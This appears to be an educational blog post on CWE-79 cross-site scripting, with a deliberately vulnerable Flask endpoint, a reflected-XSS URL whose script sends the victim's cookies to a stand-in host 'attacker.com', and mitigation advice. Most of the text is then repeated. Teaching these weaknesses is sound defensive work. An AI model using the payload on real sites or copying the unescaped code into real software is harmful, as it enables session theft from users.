CWE Top 25 Most Dangerous Software Weaknesses
What is CWE Top 25?
The CWE Top 25 list highlights the most severe and prevalent weaknesses behind the 31,770 CVE records in this year (2024) dataset. Studying the root causes of these vulnerabilities serve as a powerful guide to prevent them occuring in the first place. In this series of posts I will highlight the root causes of these vulnerabilities with some examples of vulnerable code using python.
1. CWE-79 (Improper Neutralization of Input During Web Page Generation ('Cross-site-Scripting')
The web application does not neutralize user-controlled input before it is placed in the output that is used in a web page and served to users. This allows the attacker to execute malicious scripts on the user browser. This attack is known as Cross-Site Scripting and abbreviated as XSS.
Cross Site Scripting Types
There are many variants of XSS or cross site scripting. Here are the main types of cross-site scripting:
- Reflected XSS: Used when the web application reads data directly from HTTP request and reflects it back in the HTTP response
- Stored XSS: Used when the web application stores dangerous data in a database (e.g. user comments, user logs, etc..). At a later time the dangerous data is read back into the application and executed in the victim browser.
- DOM-Based XSS: Unlike other forms of XSS, the attack payload in this case is not processed by the server and is never included in HTTP response. The attack occurs entirely within the victim browser, when vulnerable client-side java script reads data from attacker-controlled source that is part of the DOM (Domain Object Model).
Below is the diagram that illustrates Cross-Site Scripting(XSS).

Cross-Site Scripting in python
Let's
look at an example where a web application uses the value of a get parameter to to reflect a value back to the webpage. Let's assume we have a Flask application that have a
/user endpoint that prints out a welcome message to the webpage.
Here is the python code in the vulnerable web application:
@app.route('/user')
def user():
username=request.args.get('name')
return f"Welcome {username} "
In this example the vulnerable web application uses the get parameter value and reflects it to the web page without neutralization. This allows the execution of malicious javascript on the victim browser.
Exploitation
The most common attack performed with cross-site scripting involves stealing the user cookies which can contain private information such as session information. In the case of stored XSS the malicious code is stored in the database and whenever a victim processes the vulnerable webpage, the victim's cookies and session information is sent to the attacker. In the case of reflected XSS the attacker will create a malicious URL, then use email or social engineering tricks to lure victims to visiting the malicious URL link. When the victim clicks the link, the malicious javascript code is going to be executed on the victim web browser.
Looking at our vulnerable python application and since it is a reflected XSS, the attacker would have to construct a malicious URL and coerce the victim into clicking the link. The malicious URL would look like the following:
vulnapp.com?name=<script>new Image().src='https://attacker.com/steal?'+document.cookie;</script>
#If the user clicks on this malicious URL
#The cookies from their browser will be sent to attacker.com (attacker-controlled domain)
#The attacker can view the cookies on the logs of their website
#The attacker can now impersonate the user and steal their session
In case of stored XSS, the malicious XSS payload will execute on the user browser whenever the user visits the malicious webpage. The attack will send the victim cookies to the attacker-controlled domain, allowing for the attacker to steal the victim cookie information.
Other Exploitation Techniques
Cross site scripting can be used by attackers to execute other attack vectors that include:
- Steal autofill data
- Fake login page to steal user credentials
- Implement keyloggers
- Defacement of website
Mitigation
- Use contextual output encoding. For any user-controlled data that will be output to a web page, use the appropriate encoding on all non-alphamueric characters. This encoding may vary depending on whether the output is in:
- Html body
- HTML elements attributes
- URIs
- Javascript code
- Cascading Style Sheets and style property
- Perform input validation and reject inputs that contain malicious characters
The CWE Top 25 list highlights the most severe and prevalent weaknesses behind the 31,770 CVE records in this year (2024) dataset. Studying the root causes of these vulnerabilities serve as a powerful guide to prevent them occuring in the first place. In this series of posts I will highlight the root causes of these vulnerabilities with some examples of vulnerable code using python.
1. CWE-79 (Improper Neutralization of Input During Web Page Generation ('Cross-site-Scripting')
The web application does not neutralize user-controlled input before it is placed in the output that is used in a web page and served to users. This allows the attacker to execute malicious scripts on the user browser. This attack is known as Cross-Site Scripting and abbreviated as XSS.
Cross Site Scripting Types
There are many variants of XSS or cross site scripting. Here are the main types of cross-site scripting:
- Reflected XSS: Used when the web application reads data directly from HTTP request and reflects it back in the HTTP response
- Stored XSS: Used when the web application stores dangerous data in a database (e.g. user comments, user logs, etc..). At a later time the dangerous data is read back into the application and executed in the victim browser.
- DOM-Based XSS: Unlike other forms of XSS, the attack payload in this case is not processed by the server and is never included in HTTP response. The attack occurs entirely within the victim browser, when vulnerable client-side java script reads data from attacker-controlled source that is part of the DOM (Domain Object Model).
Below is the diagram that illustrates Cross-Site Scripting(XSS).

Cross-Site Scripting in python
Let's
look at an example where a web application uses the value of a get parameter to to reflect a value back to the webpage. Let's assume we have a Flask application that have a
/user endpoint that prints out a welcome message to the webpage.
Here is the python code in the vulnerable web application:
@app.route('/user')
def user():
username=request.args.get('name')
return f"Welcome {username} "
In this example the vulnerable web application uses the get parameter value and reflects it to the web page without neutralization. This allows the execution of malicious javascript on the victim browser.
Exploitation
The most common attack performed with cross-site scripting involves stealing the user cookies which can contain private information such as session information. In the case of stored XSS the malicious code is stored in the database and whenever a victim processes the vulnerable webpage, the victim's cookies and session information is sent to the attacker. In the case of reflected XSS the attacker will create a malicious URL, then use email or social engineering tricks to lure victims to visiting the malicious URL link. When the victim clicks the link, the malicious javascript code is going to be executed on the victim web browser.
Looking at our vulnerable python application and since it is a reflected XSS, the attacker would have to construct a malicious URL and coerce the victim into clicking the link. The malicious URL would look like the following:
vulnapp.com?name=<script>new Image().src='https://attacker.com/steal?'+document.cookie;</script>
#If the user clicks on this malicious URL
#The cookies from their browser will be sent to attacker.com (attacker-controlled domain)
#The attacker can view the cookies on the logs of their website
#The attacker can now impersonate the user and steal their session
In case of stored XSS, the malicious XSS payload will execute on the user browser whenever the user visits the malicious webpage. The attack will send the victim cookies to the attacker-controlled domain, allowing for the attacker to steal the victim cookie information.
Other Exploitation Techniques
Cross site scripting can be used by attackers to execute other attack vectors that include:
- Steal autofill data
- Fake login page to steal user credentials
- Implement keyloggers
- Defacement of website
Mitigation
- Use contextual output encoding. For any user-controlled data that will be output to a web page, use the appropriate encoding on all non-alphamueric characters. This encoding may vary depending on whether the output is in:
- Html body
- HTML elements attributes
- URIs
- Javascript code
- Cascading Style Sheets and style property
- Perform input validation and reject inputs that contain malicious characters
@app.route('/user')
def user():
username=request.args.get('name')
return f"Welcome {username} "
vulnapp.com?name=<script>new Image().src='https://attacker.com/steal?'+document.cookie;</script>
#If the user clicks on this malicious URL
#The cookies from their browser will be sent to attacker.com (attacker-controlled domain)
#The attacker can view the cookies on the logs of their website
#The attacker can now impersonate the user and steal their session
- Html body
- HTML elements attributes
- URIs
- Javascript code
- Cascading Style Sheets and style property


